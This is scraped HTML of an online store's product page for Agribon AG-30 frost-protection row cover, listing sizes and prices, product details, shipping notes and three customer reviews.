              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/agribon-ag-19-large.jpg" alt="Agribon AG-30 Frost Protection" id="product_image-2880" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Agribon AG-30 Frost Protection</h1>
                              <div>Agribon rowcovers are an affordable way to extend the growing season for fruits, vegetables, fruit trees and ornamentals.</div>         <div class="alert">Agribon products with *** will ship separately from other products due to product dimensions and shipping restrictions. </div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/2880/agribon-ag-30-frost-protection">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="3000010" />
                  <input type="hidden" name="prod_id" value="3327" />
                  <input type="hidden" name="cat_id3327" value="30" />
                        </form><!--end form3-->         <form name="product_form_3327" id="product_form_3327" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                AG-30 - 83" x 50'  - Folded in Bag
                <div class="sku">SKU: 3000010</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$28.50
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_3327" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="3327" />
                    <input type="hidden" name="cat_id" value="30" />
                    <input type="hidden" name="sku" value="3000010" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_3327" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_3327" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_3327').submit(function() {
                                if ($('#recipient_mapping_3327').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_3327').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_3327').val() == '' && $('#recipient_mapping_ob_2880').val() != ''){
                                    $('#recipient_mapping_3327').val($('#recipient_mapping_ob_2880').val());
        }
                                if ($('#new_recipient_mapping_3327').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_3327').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_3327').val() == '' && $('#new_recipient_mapping_ob_2880').val() != ''){
                                    $('#new_recipient_mapping_3327').val($('#new_recipient_mapping_ob_2880').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="3000062" />
                  <input type="hidden" name="prod_id" value="3333" />
                  <input type="hidden" name="cat_id3333" value="30" />
                        </form><!--end form3-->         <form name="product_form_3333" id="product_form_3333" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                AG-30 - 14' x 800'<b><font color="red">***</font></b>
                <div class="sku">SKU: 3000062</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$380.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_3333').submit(function() {
                                if ($('#recipient_mapping_3333').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_3333').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_3333').val() == '' && $('#recipient_mapping_ob_2880').val() != ''){
                                    $('#recipient_mapping_3333').val($('#recipient_mapping_ob_2880').val());
        }
                                if ($('#new_recipient_mapping_3333').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_3333').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_3333').val() == '' && $('#new_recipient_mapping_ob_2880').val() != ''){
                                    $('#new_recipient_mapping_3333').val($('#new_recipient_mapping_ob_2880').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="3000064" />
                  <input type="hidden" name="prod_id" value="3335" />
                  <input type="hidden" name="cat_id3335" value="30" />
                        </form><!--end form3-->         <form name="product_form_3335" id="product_form_3335" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                AG-30 - 26' x 800'<b><font color="red">***</font></b>
                <div class="sku">SKU: 3000064</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$780.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_3335').submit(function() {
                                if ($('#recipient_mapping_3335').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_3335').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_3335').val() == '' && $('#recipient_mapping_ob_2880').val() != ''){
                                    $('#recipient_mapping_3335').val($('#recipient_mapping_ob_2880').val());
        }
                                if ($('#new_recipient_mapping_3335').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_3335').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_3335').val() == '' && $('#new_recipient_mapping_ob_2880').val() != ''){
                                    $('#new_recipient_mapping_3335').val($('#new_recipient_mapping_ob_2880').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="3000066" />
                  <input type="hidden" name="prod_id" value="3337" />
                  <input type="hidden" name="cat_id3337" value="30" />
                        </form><!--end form3-->         <form name="product_form_3337" id="product_form_3337" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                AG-30 - 39' x 800'<b><font color="red">***</font></b>
                <div class="sku">SKU: 3000066</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$1,120.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_3337').submit(function() {
                                if ($('#recipient_mapping_3337').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_3337').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_3337').val() == '' && $('#recipient_mapping_ob_2880').val() != ''){
                                    $('#recipient_mapping_3337').val($('#recipient_mapping_ob_2880').val());
        }
                                if ($('#new_recipient_mapping_3337').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_3337').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_3337').val() == '' && $('#new_recipient_mapping_ob_2880').val() != ''){
                                    $('#new_recipient_mapping_3337').val($('#new_recipient_mapping_ob_2880').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_2880" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_2880" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_2880" role="tab" data-toggle="tab">Shipping Info</a></li>
                                 <li role="presentation"><a href="#section7_tab_2880" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_2880'>          
              <p style="color:red"><b>There may be up to a three week processing time for some Agribon orders.</b></p>
<p><b><font color="red">***Folded on Roll product requires a freight shipping quote and special equipment for delivery.  PLEASE CALL TO PLACE YOUR ORDER - <A HREF="TEL:8008272847">(800) 827-2847</A>.</font></b></p>
<p>Agribon rowcovers are recognized for quality, durability and affordability.  The polypropylene fabric is spun-bonded with double-bonded seams and UV stabilizers.  You can expect 1 &ndash; 3 growing seasons from Agribon.</p>
<p><b>AG-30</b> &ndash; Lightweight (0.9 oz. per sq. yd.), protects to 26&deg;F to 28&deg;F (provides between 4&deg;F &ndash; 6&deg;F protection), allows 70% light transmission.  Hoops or frames are recommended.</p><p>Agribon can help you in many ways:<ul><li>Prolong the growing season by protecting from frost, sun, and wind damage.<br><li>Protects from drying conditions and conserves water by reducing evapotranspiration.<li>Speed up germination.<li>Protect seeds from birds.<li>Protect plants from marauding insects.</ul>
<b>Suggested Use:</b><p><p>Make sure that Agribon is secured well to ensure that plants are protected to the limits of the product.  Use Agribon with Loop Hoops or <a href="/product/standard-row-cover-hoops">Standard Row Cover Hoops</a> for protection that will remain in place until you remove it.</p>                     
                             </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_2880">
                                                                <p><b>Environment: </b>Outdoors, HoopHouses, Greenhouse, Aquaponics</p>                                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_2880">
               <p style="color:red"><b>There may be up to a three week processing time for all Agribon orders.</b></p><p><b><font color="red">***Product requires a freight shipping quote and special equipment for delivery.  PLEASE CALL TO PLACE YOUR ORDER - <A HREF="TEL:8008272847">(800) 827-2847</A>.</font></b></p><br>                              <p><b>Shipping Restrictions: </b>Agribon products will ship separately from other products due to product dimensions and shipping restrictions. </p>                       </div>
                                                           <div role="tabpanel" class="tab-pane" id="section7_tab_2880">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/agribon-ag-30-frost-protection/agribon-ag-30-frost-protection">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Agribon </strong></div>
         <div class="rev-info">Dec 30, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Rachel Garner</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I am happy with this product.  It arrived in great condition and was easy to set up and use.  I haven't ever used this product before and I am excited at the possibilities in my garden because of it.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Agribon AG-30 Frost Protection</strong></div>
         <div class="rev-info">Oct  7, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By M. Thomas</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Arbico Organics provided this product (83" X 50') in a timely manner and at fair price.  This was used as a hoop cover for my 4 X 8 raised beds and allowed plenty of extra material to weight/clip down the sides and ends when cut in to 13' lengths, and successful cold protection down to the high teens (lettuce, Rogue Valley, Oregon); My wife asked me to order another 50' length for her landscaping needs and I will be glad to do business with Arbico again.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Arbigon frost cloth</strong></div>
         <div class="rev-info">Jul  9, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Chris</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Great product . Provides great shade for my plants during summertime when it gets up to 100 degrees . Very heavy duty cloth. Will buy again</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/agribon-ag-70-frost-protection/" title="Agribon AG-70 Frost Protection"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/agribon-ag-70-medium.jpg" alt="Agribon AG-70 Frost Protection" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/agribon-ag-70-frost-protection/">Agribon AG-70 Frost Protection</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $340.00&ndash;$602.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/standard-row-cover-hoops/" title="Standard Row Cover Hoops &ndash; Pack of 100"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1430040_standard_row_cover_hoops_300x300.jpg" alt="Standard Row Cover Hoops &ndash; Pack of 100" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/standard-row-cover-hoops/">Standard Row Cover Hoops &ndash; Pack of 100</a></div>
                <div class='price'>
                                    $130.00
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/agribon-ag-50-frost-protection/" title="Agribon AG-50 Frost Protection"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/agribon-ag-50-medium.jpg" alt="Agribon AG-50 Frost Protection" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/agribon-ag-50-frost-protection/">Agribon AG-50 Frost Protection</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                                
   
                                           
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $30.00&ndash;$1,525.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/agribon-ag-15-frost-protection/" title="Agribon AG-15 Frost Protection"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/agribon-ag-15-medium.jpg" alt="Agribon AG-15 Frost Protection" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/agribon-ag-15-frost-protection/">Agribon AG-15 Frost Protection</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $28.50&ndash;$750.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/agribon-ag-19-first-protection/" title="Agribon AG-19 Frost Protection"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/agribon-ag-19-medium.jpg" alt="Agribon AG-19 Frost Protection" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/agribon-ag-19-first-protection/">Agribon AG-19 Frost Protection</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                     
   
                                                
   
                                                
   
                                           
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $26.50&ndash;$1,125.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
